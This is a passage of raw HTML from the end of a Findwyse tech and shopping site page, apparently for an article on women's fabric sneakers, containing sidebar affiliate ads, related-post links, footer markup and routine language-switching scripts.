</div></div><div id="custom_html-49" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/AI.png" border="0">
</a>
</div></div><div id="custom_html-44" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Autodoc IT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2887364&v=9658&q=370670&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=2887364&v=9658&q=370670&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Autodoc IT from awin.com --></div></div><div id="custom_html-51" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/300x250-1.png" border="0">
</a>
</div></div><div id="custom_html-40" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3397397&v=22735&q=422871&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3397397&v=22735&q=422871&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com --></div></div><div id="custom_html-53" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/720x1280.jpg" border="0">
</a>
</div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://edx.sjv.io/c/3280211/1520312/17728" target="_blank" id="1520312"><img src="//a.impactradius-go.com/display-ad/17728-1520312" border="0" alt="" width="300" height="250"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1520312/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://codashop.sjv.io/c/3280211/1572845/11950" target="_blank" id="1572845"><img src="//a.impactradius-go.com/display-ad/11950-1572845" border="0" alt="" width="1000" height="1000"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1572845/11950" style="position:absolute;visibility:hidden;" border="0" /></div></div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">GADGETS</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/portable-power-bank/" class="image-link media-ratio ratio-16-9" title="Pro Tips On How You Can Maximize The Use Of Portable Power Banks"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="portable power bank" sizes="auto, (max-width: 377px) 100vw, 377px" title="Pro Tips On How You Can Maximize The Use Of Portable Power Banks" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-18x10.png 18w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/power-banks/" class="category term-color-422" rel="category">Power Banks</a>
					</span>
					</div><h2 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/portable-power-bank/">Pro Tips On How You Can Maximize The Use Of Portable Power Banks</a></h2></div>			
						
				<div class="excerpt">
					<p>Power banks are sensitive accessories when you don’t use them right they are likely to&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-airpods-4/" class="image-link media-ratio ar-bunyad-thumb" title="Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-300x167.png" class="attachment-medium size-medium wp-post-image" alt="apple airpods 4" sizes="auto, (max-width: 110px) 100vw, 110px" title="Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/headphones/" class="category term-color-1326" rel="category">Headphones</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/apple-airpods-4/">Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-airpods-max/" class="image-link media-ratio ar-bunyad-thumb" title="Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="apple airpods max" sizes="auto, (max-width: 110px) 100vw, 110px" title="Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/headphones/" class="category term-color-1326" rel="category">Headphones</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/apple-airpods-max/">Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/best-colour-laser-printers/" class="image-link media-ratio ar-bunyad-thumb" title="Explore The Range Of The Best Colour Laser Printers For Home Use And Offices"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-300x167.png" class="attachment-medium size-medium wp-post-image" alt="colour laser printers" sizes="auto, (max-width: 110px) 100vw, 110px" title="Explore The Range Of The Best Colour Laser Printers For Home Use And Offices" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/printers/" class="category term-color-470" rel="category">Printers</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/best-colour-laser-printers/">Explore The Range Of The Best Colour Laser Printers For Home Use And Offices</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-b spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://findwyse.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/Findwysee/" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/FindWyse" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://in.pinterest.com/findwyse/" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/findwyse/" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>		</div>
	
	</aside>
	
	</div>
</div> <!-- .post-wrap -->
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">About Us</h5></div>			
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" width="216" height="60" alt="About Us" />
				</div>
						
						
			<div class="base-text about-text"><p>Findwyse seek to explore the realms of technology with openness, truth, humour, and brutal honesty, from reviews of the latest phones, TVs, laptops, programmes, and deals for the users to the latest news concerning privacy, technology, and latest innovations and gadgets of the world. Basically, you can say that at Findwyse, we live, breathe, and think only technology.</p>
<p><strong>Email Us:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2e464b4242416e4847404a59575d4b004d4143">[email&#160;protected]</a></p>
</div>

			
		</div>

		</div>		
		<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="0a188f0e11930dc112fe11fe-text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-below',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div></div>
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/from-beginner-to-pro-canva-courses-for-every-level-of-experience/" class="image-link media-ratio ar-bunyad-thumb" title="From Beginner To Pro: Canva Courses For Every Level Of Experience"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2022/03/canva-courses-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="canva courses" sizes="auto, (max-width: 110px) 100vw, 110px" title="From Beginner To Pro: Canva Courses For Every Level Of Experience" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2022/03/canva-courses-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/from-beginner-to-pro-canva-courses-for-every-level-of-experience/">From Beginner To Pro: Canva Courses For Every Level Of Experience</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/excel-formulas/" class="image-link media-ratio ar-bunyad-thumb" title="Mastering Excel Formulas: From Basic Functions To Advanced Techniques "><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="excel formulas" sizes="auto, (max-width: 110px) 100vw, 110px" title="Mastering Excel Formulas: From Basic Functions To Advanced Techniques " decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/excel-formulas/">Mastering Excel Formulas: From Basic Functions To Advanced Techniques </a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/photography-templates/" class="image-link media-ratio ar-bunyad-thumb" title="Squarespace Photo Templates: Unlocking Professionalism and Creativity"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Photography template" sizes="auto, (max-width: 110px) 100vw, 110px" title="Squarespace Photo Templates: Unlocking Professionalism and Creativity" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/photography-templates/">Squarespace Photo Templates: Unlocking Professionalism and Creativity</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Quick Links</h5></div><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-13956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13956"><a href="https://findwyse.com/about-us/">About Us</a></li>
<li id="menu-item-9897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9897"><a href="https://findwyse.com/contact-us/">Contact Us</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://findwyse.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://findwyse.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/findwyse/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7281"><a rel="privacy-policy" href="https://findwyse.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7279"><a href="https://findwyse.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-7280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7280"><a href="https://findwyse.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-7282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7282"><a href="https://findwyse.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2025 Designed by <a href="https://findwyse.com/">Findwyse</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="light">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://findwyse.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-0a188f0e11930dc112fe11fe-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-0a188f0e11930dc112fe11fe-="">
					<img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://findwyse.com/ko/womens-fabric-sneakers/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                                    <a href="https://findwyse.com/es/womens-fabric-sneakers/"
                         title="Español">
          						  <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">Español					          </a>
                                    <a href="https://findwyse.com/fr/womens-fabric-sneakers/"
                         title="Français">
          						  <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-0a188f0e11930dc112fe11fe-=""><img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
            <div id="trp_ald_popup_text"></div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://findwyse.com" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://findwyse.com" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Step Into Comfort With The Best Women\u2019s Fabric Sneakers","url":"https:\/\/findwyse.com\/womens-fabric-sneakers\/","image":{"@type":"ImageObject","url":"https:\/\/findwyse.com\/wp-content\/uploads\/2023\/11\/Womens-Fabric-Sneakers.webp","width":900,"height":500},"datePublished":"2023-11-28T11:46:50+00:00","dateModified":"2024-05-22T06:18:24+00:00","author":{"@type":"Person","name":"Alex"},"publisher":{"@type":"Organization","name":"Findwyse","sameAs":"https:\/\/findwyse.com","logo":{"@type":"ImageObject","url":"https:\/\/findwyse.com\/wp-content\/uploads\/2024\/04\/findwyse-216x60-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/findwyse.com\/womens-fabric-sneakers\/"}}</script>
    <script type="0a188f0e11930dc112fe11fe-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="0a188f0e11930dc112fe11fe-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
